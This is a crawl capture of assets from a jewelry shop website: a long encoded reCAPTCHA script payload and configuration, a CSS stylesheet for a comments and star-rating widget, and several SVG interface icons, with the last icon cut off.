zDrG1JwrXCjnXCqz5HfsKWbcOrw7NSw5XDicOOTsKKCER4d8Opw7/CssOHw6nDq8KDw7LChMOqf8KobjrCgmDCkcOwwpTCk8O/[base64]/[base64]/Rns6NwDDisKCwpnDplbDkWtEbS1Cwo3DgzHDrh7CrMKaA3/DkMKZfz3ChsK2Ki0pJBpWVVlMOhHDvxETwpNcwq4XPsK7WMObwqDDhxZrM8O6GVXCl8O1w5DCq8Ofwo/CgsO/wozDiV3Dg8KjBsOAwooVw7/[base64]/DkcOvK8KJw7DCg8KeLcOAHcOUwrkTw7bCs21bwrFRwq9yA8OLw5LCh8OIYkfCgMORwodDY8KnwrjCj8ODJMOewqo6bDPDi08Gw7zCpwHDv8OyEMOVNSZZw6/[base64]/CjcOdw7nCpUPDqjkow7bCg2UQdg/CmMOPbykaw7UlWQzCpMOywrnDo2LDjsKDwq1hwqTCtMOmD8K5w54rw4/[base64]/[base64]/[base64]/fDvCtsOrw5jDmGrDucO6wonDhT/ChMKvesKhW2hmRG7DiQLDrMKQdcKKZ8KGcGI2VCJzwpk8w7vDs8KaFMOIDsKCw75OfjhTwqEGNDPDqh9AdHbCgxfCqMO6wrrDhcOgw6d4ClPDs8KlwrLCsUUSw70wOsKBw7nDpiTCiSVIZ8Ocw705N1ovHsOlIcKDIz/DmBLDmhc0w4vCskh9w4XDjF5Kw57DljIMTVwZMHrCqsK0HRczVsKtfywmwqBLIw4jQnVVQWEew4vDhsKgw4DDgXbDoyJPwoQ8w5vCm2HDosODw6wpXwwCAsKewpjDnmk2w7/Cn8OCW1nDh8O4H8KqwqIGwpLDklINVmUWPhvCtEV6DcOKwrQnw6gpwqdowq7CtMOew4d2ZmoaBMKow6FPcMK0ZMOPFR7DjksZwo7DgVnDncOrcW/[base64]/[base64]/QEwhPcOQwqcaXcObwrssX8Kgw7Qmw7XCqQPDpFlgK8KMw5HCtcOhw5fCusK/w4LDicKKw7vCoMKbw5JQw5dID8OSQsOOw49bw4jChAcTBx4Sb8OQCzh6TcKnLHDCsCk4TQkWw57Dg8OGwq/DrcKWcMOiJcKEeHBbwpRJwrDChg9iYMKCWG7DunrCpsKsFzPCrcKCJMKMXglob8ONHcO8ZXPDhHY+wqs/wqh+YMOqw6nDgsK4wpLDtsKSw4kHwrU5w5/DnG3DjsOew4fCvQ7CncOzwrQIXcKFJCzDnsO3L8OsdsORwrnDphLCh8K9dcOJPEg0w4vDjsKZw4wvD8KRw5fDpTjDvcKgBsKtwoJfw6LCrMOSwoLCmnEcw5N7w4XDgMO4IMO3w5LDvMKQFcOdbxRSw6ZDwqJ8wr/DkWbCvMO8NBNIw6vDhsKvdiEKw5XCjcOlw4R5wqHDqMOww7nDtytMZFDCmSkPwqjDhMO6PDPCtcOUbsKwHMO/w6rDvhFzwq/[base64]/DisKdwofCoAkrw5tnw7rDnT3DvsOEYWttBkMVw69AScOsw410ey/DtsK4wo/[base64]/BcKDVXgROETDoUUIwqvCr1DChcO2MyF/w51uLW9kw7/CvcK1AhXDghY2ccOENMKCVsKvasO3wqh4wqfCjBoQPkvDqHnDtifDgGRMdcKow7RoNMO8Dm4bwonDg8KTA3loWcOVDMKdwpHCjAPDjl8nb1AgwoXCsRXCozHDiH5uDipNw6XCmVzDr8Ofw4kCw7l+Q1tOw7QwPXt0LMOpw7w/wo85w4dEwpjDhMKow5XCuxTDuX7CocKQdxwsUETDhcOZwpvCuxPDmAtWJzDDncORGsO6wrd/HcKzw6nDsMOnc8K5fMKEwoMsw78bw78YwqzCu2jCkW4EbsKcw6V9wrY5cUlZwqwJwqXDg8KNw6zDhkk+bMKdwpjChm5SwrbDnMO2U8OZaXXCvjbDqx/CqMKtckHDucO+VMO4w4FJdTExLiHCvcOCSBLCjF4yeTkDB1rCkzLDu8KRRMKgFcKJVyTDjxjCrmTDnGtPw7slZcOKbsOtwp7CqBIKQ37Cj8KuFhsGw5tWwox7w74uXHE1wpgkbF7CkhrDsHNVwqfDpMK/[base64]/VVMGL37Dr1kCXMOMYhUywqnCrxEswo7DpFDCuUjDtMKWwrXCksOjPcOxYcKaGFPDhF/[base64]/CmMOCw6PCnB9pwrYXb1pAwpomw4/[base64]/DosOEwq1uMEDCllzDnjHDjcOgCcOCVMO3wplVBcKCVsKCw7I9woDDugllw7U+HcOGw4LDusOcX8OyQsOoZ0/DusKVQ8K2w4Jhw5Z3Z28DV8K/wozCpjjCqUnDuXPDv8OgwoRjwqpIwqDCpyJ1DwNww7lXahfCrRkVawbCgAzCnVZSLzIgKHfCocOdCMOATsOlw6/[base64]/CjFQRb8O/w5kJw5xOw6MOYsOBwovCh8Knw5oTJMOtA0PClSLDh8O8wq7DkH3CnhfDocKHw6LCmivDhDvClzbDrMK0w5vCsMObL8OQw78HDsK9RcKAJ8O3FcKLw4MUwrhBw4zDiMOowo1hEsOxw63DvyIxYsKFw79Uw5Mow4A6w4tgVcKGMcO7GsOqMBw4NCJ8ZDjDqi/DtcK8JcOfwodDayMbIMOewrXDuS/DilZTJsKbw5LCn8ORw77DkcKBDcOyw57CsDzCkMOVw7XDqEoNecOmwppfw4UOwrtFwpMrwphNw518D1dDIMKuSMKPw7QWScKkwrvDnMOAw6/DnMKfJcKqAjDDp8KfGQtuKMK8UjrDqcKrQMObHyJQWMOJC10wwr7DuR8MWsKLw5IHw5DCpcKnwovCn8Kxw5vCoDHCm3XCucK3OQ4oXmoMw4jCjB7CkU3DtB3CtsOrwoUBwqI6wpNLTEgNaR7CsQczwq0nw65qw7XDo3rDtX/Du8KcOHVuwqPDn8Oaw5rDnQPDrsKfCcKVwplhwp4OfgBrWMKQw5bDlcOvwqbDnMK1JMO3NQ7CmTRywpLCjcOEEcKGwpFqwod7eMOnwox6SVrCocOvwrNjEMKGNxDCnsOREwwtbXQ3GXrCnE1fNUrDmcKfC2hTXsOCEMKCw43CpWDDnsKQw6o/w7bCnxLChcKJNXbCtcOsbsK7NlvDvkjDmGNhwossw7ZXwojDkUTDkMK5VFzCj8OtAmfDui7Dn2ESw4nDqi0Vwq0Ww4vCsm0pwpIhRcKnJsOTwoDClhEfw6bCpMOvIsO2wpNdw60lwp3CigUSeXnCpGrClsKPw4HCjGTDhl8aUDoAPMKxwrFDwqPDuMK1wprCok/DvjBXwp4Jf8OhwrDDkcKZwp3Cnj0Ow4FRK8K1w7TCn8Ojbm4nwoEiM8Oqa8K4w7EDfj3DmFhJw4nClMKgX1kTbEXCpcKWB8O7wozDlcKlG8KMw4YmF8K1YjrDnwrDtMKfdMOSwoDDn8Kgw4s1Sh0AwrtJeyvCkcOXw4F7fiHDgCvDr8O/wqd5BT4dw4DDpjIewqEvFBnDgcOOw7XCkW5Kwr09wp/[base64]/CgzjCpcKbW8OvLFbDpcK0bMO5LlUXw6oQDMKnaVcIwodBLilbwphSw4YVAcKhPcKUw5tlRQXCql7Do0ECwo3Dp8K3wph+f8KIw43DmwzDtyPCi1pDMsKFw4jCpj/[base64]/Dk3Qfw7omUyDCgsOzw6zDhh7DtsO5wr8Kw7ZWJgzCumEDLlXCmEzDp8KgL8OrcMKGwpjCtsKkw4ZAM8OCwqxrYEvCuMKrEhDDph0fLATDpsOGw4/[base64]/CqGl0w4MMSljDksO7MsKudcOYwpw4wrLDoSZ9w7jDkMK2bsOgd13CqcK+w6JdNw7DiMOzRmx9wo8LdsOCwqYLw4/CnTfCmgnChxHDpcOmIMOewqjDoDzDiMK2wrLDilxwNsKHBMKgw4fDnhbDksKrfsOEw4TCj8K/OWZewpHCuU/DsgjDgHlHQMOdV0trasOrw5HDuMK9f3vDuxnDriHDtsKlwqJnw4onR8OYwqnDusONw7l4wrNPG8KWMEJ6wrgeQnvDh8OwfMOGw4XDlEJUHyDDpAzDtMKyw7DCpcOTwrPDmCk9wo/DqXfDlMOPw44uw7vCtidACcKyCsKUwrrCksOtMFDCunFWwpfCoMOSwrIGw4TDsmnCksKoXyxGHwMOKz04Z8OlwovCkAIJc8O/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226Lc8nuArAAAAAFQdxd6rJmYiyytUs0VFsZmyqhq_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://yahont.online:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tGtfcTUxjvUeoakq3S7vYc561cvg3RKp4oVdNhQ9zaI\\u003d\x22,0,0,null,1,1768769822897,0,0,[250,216,75,130,98],null,[23],\x22RC-UcT10qtbiIicDw\x22,null,null,null,null,null,\x220dAFcWeA5aXIMP3XdrFxvKsjd7XHd-AVQi_0hNm_J0SMNV3vJy7A6vsXLmGYyAL_nexhSTzi0Vmb76qHp18ZgXDMy_B1v9YlaReA\x22,1768852623072]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://yahont.online/components/easycomm/css/ec.default.css?v=1654853875
body_size: 2363
content:
/*
 * List
 *****************************************************************************/

.ec-message {
    min-height: 20px;
    padding: 19px;
    margin-bottom: 20px;
    background-color: #f0f0f0;
    border: 1px solid #e3e3e3;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.05);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.05);
}
.ec-message p:last-child {
    margin-bottom: 0;
}
.ec-message__meta {
    margin: 0 0 6px 0;
    line-height: 32px;
}
.ec-message__meta .ec-message__author {
    float: left;
    font-weight: bold;
}
.ec-message__meta .ec-message__date {
    float: left;
}
.ec-message__meta .ec-message__votes {
    float: right;
}
.ec-message__date {
    font-size: 12px;
    color: #999;
    padding-left: 20px;
}

.ec-message__reply {
    background: #fff;
    padding: 10px;
    margin-left: 20px;
}
.ec-message__reply p:last-child {
    margin-bottom: 0;
}
/*
 * Votes
 *****************************************************************************/
.ec-message__votes {
    position: relative;
    padding: 5px 15px;
    background: #ffffff;
    border-radius: 5px 5px 0 0;
}
.ec-message__votes-item {
    float: left;
    display: block;
}
.ec-message__votes-item + .ec-message__votes-item {
    margin-left: 15px;
}
.ec-message__votes-button {
    display: block;
    height: 22px;
    line-height: 22px;
    padding-left: 20px;
    cursor: default;

    color: #8b8b8b;
    text-decoration: none;
}
.ec-message__votes-button:hover,
.ec-message__votes-button:active,
.ec-message__votes-button:focus {
    text-decoration: none;
}
.ec-message__votes-button:hover,
.ec-message__votes-button:active,
.ec-message__votes-button:focus {
    color: #8b8b8b;
}
.ec-message__votes-button.enabled {
    cursor: pointer;
}
.ec-message__votes-button.enabled:hover,
.ec-message__votes-button.enabled:active,
.ec-message__votes-button.enabled:focus {
    color: #337ab7;
}
.ec-message__votes-button.active {
    color: #337ab7;
}
.ec-message__votes-button-like {
    background: url(../../img/web/ec-votes.png) 0 0 no-repeat;
}
.ec-message__votes-button-dislike {
    background: url(../../img/web/ec-votes.png) 0 -22px no-repeat;
}
.ec-message__votes-button-like.enabled:hover {
    background-position: 0 -88px;
}
.ec-message__votes-button-dislike.enabled:hover {
    background-position: 0 -110px;
}
.ec-message__votes-button-like.active {
    background-position: 0 -88px;
}
.ec-message__votes-button-dislike.active {
    background-position: 0 -110px;
}
.ec-message__votes-bar {
    display: block;
    position: absolute;
    height: 2px;
    bottom: -2px;
    left: 0;
    right: 0;
    background: #dddddd;
}
.ec-message__votes-bar span {
    display: block;
    width: 0;
    height: 2px;
    background: #337ab7;
}
/*
 * Form
 *****************************************************************************/
.ec-error {
    display: none;
}

.ec-antispam {
    display: none;
}

/*
 * Common, stars image
 *****************************************************************************/
.ec-rating-stars span,
.ec-stars,
.ec-stars span {
    background-image: url('[data-uri]');
}
/*
 * Rating input
 *****************************************************************************/
.ec-rating {

}
.ec-rating-stars {
    float:left;
    margin-right: 20px;
}
.ec-rating-stars span {
    background-position: 0 -16px;
    background-repeat: no-repeat;
    width: 20px;
    height: 16px;
    float:left;
    display:block;
    margin: 0;
    cursor:pointer;
}
.ec-rating-stars span.active {
    background-position: 0 0;
}
.ec-rating-stars span.active2 {
    background-position: 0 0;
}
.ec-rating-stars span.active-disabled {
    background-position: 0 -16px;
}
.ec-rating-description {
    float:left;
    padding-top: 1px;
    color:#999;
}

/*
 * Stars
 *****************************************************************************/
.ec-stars {
    background-position: 0 -16px;
    background-repeat: repeat-x;
    margin: 10px 0;
    width: 96px;
    height: 16px;
}
.ec-stars span{
    background-position: 0 0;
    background-repeat: repeat-x;
    display: block;
    height: 16px;
    width: 0;
}

.ec-stars span.rating-0{width: 0;}
.ec-stars span.rating-1{width: 16px;}
.ec-stars span.rating-2{width: 36px;}
.ec-stars span.rating-3{width: 56px;}
.ec-stars span.rating-4{width: 76px;}
.ec-stars span.rating-5{width: 96px;}

/*
 * Detailed Rating
 *****************************************************************************/
.ec-d-rating {
    width: 100%;
    max-width: 500px;
    background: #eee;
    padding: 20px;
    border-radius: 5px;
    border: 1px solid #e3e3e3;
    display: flex;
}
.ec-d-rating:after {
    content: "";
    clear: both;
    display: table;
}
.ec-d-rating__col-info {
    width: 130px;
    padding-top: 12px;
}
.ec-d-rating__col-lines {
    width: 250px;
    width: calc(100% - 130px);
}
.ec-d-rating__value {
    font-size: 50px;
    line-height: 1;
    color: #333333;
}
.ec-d-rating__stars {

}
.ec-d-rating__desc {
    margin-top: 12px;
    color: #8b8b8b;
}

.ec-d-rating__lines {

}
.ec-d-rating__line {
    position: relative;
    line-height: 1;
    color: #8b8b8b;
    margin: 10px 0;
}
.ec-d-rating__line:after {
    content: "";
    clear: both;
    display: table;
}
.ec-d-rating__line-rate {
    float: left;
    text-align: left;
    padding-left: 5px;
}
.ec-d-rating__line-progress {
    position: absolute;
    left: 30px;
    right: 60px;
    top: 50%;
    margin-top: -2px;
    background-color: #dddddd;
}
.ec-d-rating__line-progress > span {
    display: block;
    height: 4px;
    background-color: #337ab7;
}
.ec-d-rating__line-volume {
    float: right;
    width: 60px;
    text-align: right;
}

/*
 * Clearfix
 *****************************************************************************/
.ec-clearfix:before,
.ec-clearfix:after {
    content: " ";
    display: table;
}
.ec-clearfix:after {
    clear: both;
}
.ec-clearfix {
    *zoom: 1;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/new_mob/catalog.svg
body_size: 826
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="10.2228mm" height="7.2279mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 150.96 106.74"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#999999}
   ]]>
  </style>
 </defs>
 <g id="Слой_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M6.99 0l69.28 0c3.85,0 6.99,3.15 6.99,6.99l0 0c0,3.85 -3.15,6.99 -6.99,6.99l-69.28 0c-3.85,0 -6.99,-3.15 -6.99,-6.99l0 -0c0,-3.85 3.15,-6.99 6.99,-6.99zm130.42 83.63l11.44 11.11c2.76,2.68 2.82,7.13 0.15,9.89l-0 0c-2.68,2.76 -7.13,2.82 -9.89,0.15l-11.58 -11.24c-6.34,4.41 -14.03,6.99 -22.34,6.99 -21.64,0 -39.18,-17.54 -39.18,-39.18 0,-21.64 17.54,-39.18 39.18,-39.18 21.64,0 39.18,17.54 39.18,39.18 0,8.28 -2.57,15.96 -6.96,22.29zm-32.23 -47.81c14.1,0 25.52,11.43 25.52,25.52 0,14.09 -11.42,25.52 -25.52,25.52 -14.09,0 -25.52,-11.43 -25.52,-25.52 0,-14.09 11.43,-25.52 25.52,-25.52zm-98.19 35.16l41.06 0c3.85,0 6.99,3.15 6.99,6.99l0 0c0,3.85 -3.15,6.99 -6.99,6.99l-41.06 0c-3.85,0 -6.99,-3.15 -6.99,-6.99l0 -0c0,-3.85 3.15,-6.99 6.99,-6.99zm0 -36.15l41.06 0c3.85,0 6.99,3.15 6.99,6.99l0 0c0,3.85 -3.15,6.99 -6.99,6.99l-41.06 0c-3.85,0 -6.99,-3.15 -6.99,-6.99l0 -0c0,-3.85 3.15,-6.99 6.99,-6.99z"/>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/header/call.svg
body_size: 982
content:
<svg width="19" height="18" viewBox="0 0 19 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.4767 7.48101C3.41874 11.7108 6.8741 15.0738 11.1701 16.8974L11.9279 17.235C13.5489 17.9572 15.4543 17.4443 16.4936 16.0058L17.768 14.242C18.3129 13.4879 18.1724 12.4393 17.4483 11.8551L15.2236 10.0603C14.4494 9.43576 13.311 9.58123 12.7188 10.3804L12.2226 11.0499C10.0282 9.91898 8.23585 8.1266 7.10494 5.93221L7.77444 5.43605C8.5736 4.84381 8.71907 3.70542 8.09451 2.93125L6.29947 0.706203C5.71548 -0.0176905 4.66725 -0.158295 3.91313 0.386111L2.13983 1.66627C0.691852 2.71158 0.181924 4.63299 0.921024 6.25874L1.47553 7.47846L1.4767 7.48101ZM11.762 15.5191C7.80827 13.8425 4.62779 10.7483 2.84047 6.85641L2.83988 6.85511L2.28654 5.63795C1.84307 4.6625 2.14903 3.50966 3.01782 2.88247L4.79111 1.60231C4.89884 1.52454 5.04859 1.54462 5.13202 1.64804L6.92706 3.87308C7.01628 3.98368 6.9955 4.14631 6.88134 4.23091L5.71296 5.09677C5.42921 5.30705 5.33061 5.68681 5.47622 6.00857C6.81416 8.96497 9.18987 11.3407 12.1463 12.6786C12.468 12.8242 12.8478 12.7256 13.0581 12.4419L13.9239 11.2735C14.0085 11.1593 14.1712 11.1385 14.2818 11.2278L16.5065 13.0226C16.6099 13.106 16.63 13.2558 16.5522 13.3636L15.2778 15.1273C14.6542 15.9904 13.511 16.2982 12.5383 15.8648L11.7745 15.5244L11.762 15.5191Z" fill="#333333"/>
<path d="M10.7502 6.00003C10.7502 6.19894 10.8292 6.38971 10.9699 6.53036C11.1105 6.67101 11.3013 6.75003 11.5002 6.75003H15.3286C15.7428 6.75003 16.0786 6.41424 16.0786 6.00003C16.0786 5.58582 15.7428 5.25003 15.3286 5.25003H13.3109L16.4699 2.09102C16.7628 1.79813 16.7628 1.32325 16.4699 1.03036C16.177 0.737468 15.7021 0.737468 15.4092 1.03036L12.2502 4.18937V2.1716C12.2502 1.75739 11.9144 1.4216 11.5002 1.4216C11.086 1.4216 10.7502 1.75739 10.7502 2.1716V6.00003Z" fill="#333333"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/new_mob/%D0%9A%D0%BE%D1%80%D0%B7%D0%B8%D0%BD%D0%B0.svg
body_size: 1118
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="9.219mm" height="8.7584mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 831.34 789.81"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#999999;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Слой_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M36.85 77.62c-21.42,-1.1 -37.89,-19.34 -36.8,-40.76 1.09,-21.42 19.34,-37.89 40.76,-36.8l57.5 3.11c14.5,0.74 26.74,9.34 32.79,21.47l0.06 -0.03 41.83 84 620.06 8.01 0 0.03c4.45,0.05 8.97,0.87 13.38,2.56 19.98,7.64 29.99,30.04 22.35,50.03 -52.02,135.39 -128.34,211.52 -222.88,253.85 -87.26,39.08 -187.77,47.76 -298.2,47.78l-60.45 66.64c71.56,8.68 143.04,13.08 214.45,13.49 95.38,0.55 191.01,-6.04 286.85,-19.12 21.25,-2.86 40.79,12.05 43.65,33.3 2.86,21.25 -12.06,40.79 -33.3,43.64 -98.94,13.5 -198.1,20.3 -297.5,19.73 -99.5,-0.57 -198.88,-8.52 -298.11,-24.55l0.01 -0.04c-7.19,-1.14 -14.14,-4.29 -19.93,-9.54 -15.87,-14.36 -17.1,-38.87 -2.74,-54.75l103.37 -113.97 -172.43 -346.23 -34.73 -1.88zm649.28 593.97c32.65,0 59.12,26.47 59.12,59.11 0,32.65 -26.47,59.12 -59.12,59.12 -32.64,0 -59.11,-26.47 -59.11,-59.12 0,-32.64 26.47,-59.11 59.11,-59.11zm-463.97 -2.05c32.64,0 59.11,26.47 59.11,59.12 0,32.64 -26.47,59.11 -59.11,59.11 -32.65,0 -59.12,-26.47 -59.12,-59.11 0,-32.65 26.47,-59.12 59.12,-59.12zm-10.28 -482.85l102.89 206.61c98.08,-0.38 186.36,-8.31 259.51,-41.08 63.79,-28.57 117.73,-77.3 159.18,-158.81l-521.59 -6.73z"/>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/tags/premium.svg
body_size: 1226
content:
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve"
      version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 294.38 88.31"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#C7AE52;fill-rule:nonzero}
    .fil1 {fill:url(#id0);fill-rule:nonzero}
   ]]>
  </style>
  <linearGradient id="id0" gradientUnits="userSpaceOnUse" x1="144.7" y1="23.97" x2="148.22" y2="65.01">
   <stop offset="0" style="stop-opacity:1; stop-color:#C7AE52"/>
   <stop offset="0.490196" style="stop-opacity:1; stop-color:#EDD05A"/>
   <stop offset="1" style="stop-opacity:1; stop-color:#BA9B2B"/>
  </linearGradient>
 </defs>
 <g id="Слой_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_2309286879008">
   <path class="fil0" d="M1.98 0l292.39 0 0 88.31 -294.38 0 0 -88.31 1.98 0zm287.78 4.61l-285.16 0 0 79.1 285.16 0 0 -79.1z"/>
   <path class="fil1" d="M49.56 25.84c3.5,0 6.41,1.13 8.73,3.38 2.33,2.25 3.49,5.05 3.49,8.4 0,3.31 -1.16,6.1 -3.49,8.37 -2.33,2.27 -5.23,3.4 -8.73,3.4l-8.71 0 0 13.08 -5.03 0 0 -36.63 13.73 0zm0 18.99c2.09,0 3.82,-0.69 5.19,-2.07 1.37,-1.37 2.06,-3.1 2.06,-5.15 0,-2.1 -0.69,-3.82 -2.06,-5.18 -1.37,-1.36 -3.1,-2.04 -5.19,-2.04l-8.71 0 0 14.44 8.71 0zm40.61 17.63l-8.49 -14.02 -8.92 0 0 14.02 -5.03 0 0 -36.63 15.14 0c3.24,0 6.02,1.11 8.33,3.33 2.31,2.21 3.46,4.89 3.46,8.03 0,2.37 -0.73,4.54 -2.19,6.49 -1.46,1.95 -3.34,3.33 -5.65,4.13l8.92 14.65 -5.57 0zm-17.41 -32.08l0 13.66 10.11 0c1.87,0 3.47,-0.67 4.78,-2.02 1.31,-1.34 1.98,-2.96 1.98,-4.84 0,-1.88 -0.66,-3.49 -1.98,-4.81 -1.31,-1.32 -2.91,-1.99 -4.78,-1.99l-10.11 0zm33.04 27.47l17.58 0 0 4.61 -22.61 0 0 -36.63 22.33 0 0 4.61 -17.31 0 0 11.25 15.96 0 0 4.55 -15.96 0 0 11.62zm59.05 -32.02l0 36.63 -4.98 0 0 -28.62 -12.38 19.93 -0.65 0 -12.38 -19.88 0 28.57 -5.03 0 0 -36.63 5.68 0 12.06 19.36 12 -19.36 5.68 0zm8.11 0l5.03 0 0 36.63 -5.03 0 0 -36.63zm37.09 33.78c-2.63,2.35 -6.04,3.53 -10.22,3.53 -4.18,0 -7.6,-1.18 -10.25,-3.53 -2.65,-2.35 -3.97,-5.5 -3.97,-9.45l0 -24.33 5.03 0 0 24.12c0,2.58 0.79,4.63 2.38,6.15 1.59,1.52 3.86,2.28 6.81,2.28 2.96,0 5.23,-0.76 6.81,-2.28 1.59,-1.52 2.38,-3.57 2.38,-6.15l0 -24.12 4.98 0 0 24.33c0,3.94 -1.31,7.09 -3.95,9.45zm47.04 -33.78l0 36.63 -4.98 0 0 -28.62 -12.38 19.93 -0.65 0 -12.38 -19.88 0 28.57 -5.03 0 0 -36.63 5.68 0 12.06 19.36 12 -19.36 5.68 0z"/>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/new_mob/favourite.svg
body_size: 820
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="9.4482mm" height="8.8902mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 100.82 94.87"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#999999}
   ]]>
  </style>
 </defs>
 <g id="Слой_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M50.41 10.7c5.05,-3.99 13.89,-10.7 21.86,-10.7 16.6,0 28.55,12.68 28.55,29.66 0,24.46 -25.65,46.46 -42.27,61.73 -5.9,4.55 -11.1,4.7 -16.28,0 -16.63,-15.27 -42.27,-37.27 -42.27,-61.73 0,-16.98 12.22,-29.66 28.82,-29.66 7.97,0 16.55,6.72 21.59,10.7zm3.25 12.4c5.05,-6.65 11.48,-12.32 19.39,-12.32 10.97,0 17.11,8.18 17.11,18.25 0,16.7 -16.64,33.4 -34.69,50.1 -6.18,5.72 -4.26,5.42 -10.6,-0.46 -17.86,-16.55 -34.19,-33.09 -34.19,-49.64 0,-10.07 6.41,-18.25 17.38,-18.25 7.98,0 14.07,5.65 19.14,12.31 3.17,4.17 3.7,3.67 6.47,0.01z"/>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/new_mob/main.svg
body_size: 769
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="7.2646mm" height="9.7949mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 36.68 49.46"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#999999}
   ]]>
  </style>
 </defs>
 <g id="Слой_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M18.34 12.78l0 0 6.69 -6.77c0.89,-0.9 0.25,-1.57 -0.59,-1.57l-12.21 0c-0.84,0 -1.48,0.68 -0.59,1.57l6.69 6.77 0 0zm9.85 -3.66l-4.42 4.48c7.48,2.31 12.92,9.29 12.92,17.53 0,10.13 -8.21,18.34 -18.34,18.34 -10.13,0 -18.34,-8.21 -18.34,-18.34 0,-8.24 5.44,-15.22 12.92,-17.53l-4.42 -4.48c-3.01,-3.15 -1.55,-8.54 3.11,-9.12l13.46 0c4.66,0.58 6.13,5.97 3.11,9.12zm-9.85 8c7.73,0 14,6.27 14,14 0,7.73 -6.27,14 -14,14 -7.73,0 -14,-6.27 -14,-14 0,-7.73 6.27,-14 14,-14z"/>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/header/user.svg
body_size: 619
content:
<svg width="16" height="18" viewBox="0 0 16 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M3.75 4.5C3.75 2.15279 5.65279 0.25 8 0.25C10.3472 0.25 12.25 2.15279 12.25 4.5C12.25 6.84721 10.3472 8.75 8 8.75C5.65279 8.75 3.75 6.84721 3.75 4.5ZM8 1.75C6.48122 1.75 5.25 2.98122 5.25 4.5C5.25 6.01878 6.48122 7.25 8 7.25C9.51878 7.25 10.75 6.01878 10.75 4.5C10.75 2.98122 9.51878 1.75 8 1.75Z" fill="#333333"/>
